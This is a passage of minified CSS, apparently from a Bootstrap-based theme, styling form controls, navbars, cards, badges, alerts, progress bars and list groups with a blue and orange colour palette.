no-repeat right 1rem center/8px 10px;background-color:#fff;border:1px solid #8f9ab7;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:rgba(1,122,253,.5);outline:0;box-shadow:0 0 0 .2rem rgba(1,122,253,.25)}.custom-select:focus::-ms-value{color:#30374b;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1rem;background-image:none}.custom-select:disabled{color:#525f7f;background-color:#a8b1c7}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + 1.25rem + 2px);padding-top:.625rem;padding-bottom:.625rem;padding-left:1.125rem;font-size:.9625rem}.custom-select-lg{height:calc(1.5em + 2.25rem + 2px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1.125rem;font-size:1.375rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 1.5rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#8f9ab7;box-shadow:0 0 0 .2rem rgba(1,122,253,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#a8b1c7}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;font-weight:400;line-height:1.5;color:#30374b;background-color:#fff;border:1px solid #8f9ab7;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 1.5rem);padding:.75rem 1rem;line-height:1.5;color:#30374b;content:"Browse";background-color:#fff;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(1,122,253,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(1,122,253,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(1,122,253,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#017afd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b2d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#8f9ab7;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#017afd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b2d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#8f9ab7;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#017afd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b2d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#8f9ab7;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#8f9ab7;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#5f6f95}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#5f6f95}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#5f6f95}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#525f7f;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #8f9ab7}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#a8b1c7 #a8b1c7 #8f9ab7}.nav-tabs .nav-link.disabled{color:#525f7f;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#404a64;background-color:#fff;border-color:#8f9ab7 #8f9ab7 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#017afd}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.29375rem;padding-bottom:.29375rem;margin-right:1rem;font-size:1.375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #8f9ab7;border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.card-title{margin-bottom:1rem}.card-subtitle{margin-top:-.5rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:1rem 1rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid #8f9ab7}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:1rem 1rem;background-color:#fff;border-top:1px solid #8f9ab7}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-1rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:.5rem;list-style:none;background-color:transparent;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#5f6f95;content:">"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#404a64}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:0;line-height:1.25;color:#ff4100;background-color:#fff;border:0 solid #ff4100}.page-link:hover{z-index:2;color:#017afd;text-decoration:none;background-color:rgba(1,122,253,.1);border-color:rgba(1,122,253,.1)}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(1,122,253,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#017afd;border-color:#017afd}.page-item.disabled .page-link{color:#525f7f;pointer-events:none;cursor:auto;background-color:#fff;border-color:#8f9ab7}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.9625rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.125rem;border-bottom-left-radius:.125rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.125rem;border-bottom-right-radius:.125rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:all .2s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#017afd}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0162ca}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(1,122,253,.5)}.badge-secondary{color:#fff;background-color:#ff4100}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#cc3400}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,65,0,.5)}.badge-success{color:#fff;background-color:#00c9a7}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#00967d}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.badge-info{color:#30374b;background-color:#00dffc}a.badge-info:focus,a.badge-info:hover{color:#30374b;background-color:#00b2c9}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,223,252,.5)}.badge-warning{color:#30374b;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#30374b;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#de4437}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#c22d20}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(222,68,55,.5)}.badge-light{color:#30374b;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#30374b;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#30374b}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1c202c}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(48,55,75,.5)}.badge-white{color:#30374b;background-color:#fff}a.badge-white:focus,a.badge-white:hover{color:#30374b;background-color:#e6e6e6}a.badge-white.focus,a.badge-white:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,255,255,.5)}.badge-indigo{color:#fff;background-color:#2d1582}a.badge-indigo:focus,a.badge-indigo:hover{color:#fff;background-color:#1e0e56}a.badge-indigo.focus,a.badge-indigo:focus{outline:0;box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#a8b1c7;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:0 solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.875rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#013f84;background-color:#cce4ff;border-color:#b8dafe}.alert-primary hr{border-top-color:#9fcdfe}.alert-primary .alert-link{color:#012751}.alert-secondary{color:#852200;background-color:#ffd9cc;border-color:#ffcab8}.alert-secondary hr{border-top-color:#ffb79f}.alert-secondary .alert-link{color:#521500}.alert-success{color:#006957;background-color:#ccf4ed;border-color:#b8f0e6}.alert-success hr{border-top-color:#a3ecdf}.alert-success .alert-link{color:#00362d}.alert-info{color:#007483;background-color:#ccf9fe;border-color:#b8f6fe}.alert-info hr{border-top-color:#9ff3fe}.alert-info .alert-link{color:#004750}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#73231d;background-color:#f8dad7;border-color:#f6cbc7}.alert-danger hr{border-top-color:#f2b7b1}.alert-danger .alert-link{color:#4a1713}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#191d27;background-color:#d6d7db;border-color:#c5c7cd}.alert-dark hr{border-top-color:#b7bac1}.alert-dark .alert-link{color:#050608}.alert-white{color:#858585;background-color:#fff;border-color:#fff}.alert-white hr{border-top-color:#f2f2f2}.alert-white .alert-link{color:#6c6c6c}.alert-indigo{color:#170b44;background-color:#d5d0e6;border-color:#c4bddc}.alert-indigo hr{border-top-color:#b5acd3}.alert-indigo .alert-link{color:#080418}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.825rem;background-color:#a8b1c7;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#017afd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#404a64;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#017afd;text-decoration:none;background-color:transparent}.list-group-item-action:active{color:#017afd;background-color:transparent}.list-group-item{position:relative;display:block;padding:.425rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #8f9ab7}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#525f7f;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#017afd;border-color:#017afd}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#013f84;background-color:#b8dafe}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#013f84;background-color:#9fcdfe}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#013f84;border-color:#013f84}.list-group-item-secondary{color:#852200;background-color:#ffcab8}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#852200;background-color:#ffb79f}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#852200;border-color:#852200}.list-group-item-success{color:#006957;background-color:#b8f0e6}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#006957;background-color:#a3ecdf}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#006957;border-color:#006957}.list-group-item-info{color:#007483;background-color:#b8f6fe}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#007483;background-color:#9ff3fe}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#007483;border-color:#007483}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#73231d;background-color:#f6cbc7}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#73231d;background-color:#f2b7b1}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#73231d;border-color:#73231d}.list-group-item-light{color:#818182;background-color:#f